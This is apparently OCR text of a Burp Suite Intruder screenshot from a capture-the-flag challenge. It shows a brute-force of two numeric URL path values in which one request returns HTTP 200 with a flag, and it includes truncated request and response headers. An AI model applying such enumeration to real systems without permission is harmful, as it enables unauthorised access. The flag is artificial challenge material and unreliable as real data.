 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
9697 0 96 403 312
10000 0 99 403 312
0 403 312
2093 72 20 200 234
10200 99
10199 98
10198 97
10197 96
10196 95
10195 94
Request Response
Raw Headers He
GET /72/20/ HTTP/1.1
Host: f5234feb-75f9-4dc
User-Agent: Mozilla/5.0
Accept: text/html,applic
Accept-Language: zh-C
Accept-Encoding: gzip,
Connection: close
Upgrade-Insecure-Requ
If-Modified-Since: Thu, 0
If-None-Match: "5f50f138
Cache-Control: max-age
? < + >
Finished
Result 2093 | Intruder attack 5
Payload 1: 72
Payload 2: 20
Status: 200
Length: 234
Timer: 118
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 06 Oct 2020 11:43:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 42
flag{e9b52c7a-9296-482b-8dfb-f17271d8294c}
? < + > Type a search term 0 matches